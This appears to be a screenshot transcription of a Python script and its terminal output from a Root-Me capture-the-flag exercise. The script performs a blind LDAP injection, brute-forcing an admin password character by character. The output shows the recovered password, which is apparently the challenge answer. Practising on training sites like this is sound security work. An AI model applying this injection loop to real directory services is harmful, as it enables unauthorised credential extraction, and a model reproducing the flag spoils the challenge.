 exp.py > ...
1 import requests
2
3 flag = ""
4 url="http://challenge01.root-me.org/web-serveur/ch26/?action=dir&search=admin*)(password="
5 for i in range(1,20):
6     check = False
7     for j in range(39,127):
8         pw = flag + chr(j)
9         r = requests.get(url=url+pw)
10         if("admin" in r.text):
11             flag+=chr(j)
12             print(flag)
13             check = True
14         if(check):
15             break
16 print(flag)
17
PROBLEMS 7 OUTPUT TERMINAL Python
    six.raise_from(e, None)
  File "<string>", line 3, in raise_from
PS F:\VCS_practice\rac> & C:/Users/hi/AppData/Local/Programs/Python/Python39/python.exe f:/VCS_practice/rac/exp.py
D
DS
DSY
DSY3
DSY36
DSY365
DSY365G
DSY365GD
DSY365GDZ
DSY365GDZE
DSY365GDZER
DSY365GDZERZ
DSY365GDZERZO
DSY365GDZERZO9
DSY365GDZERZO94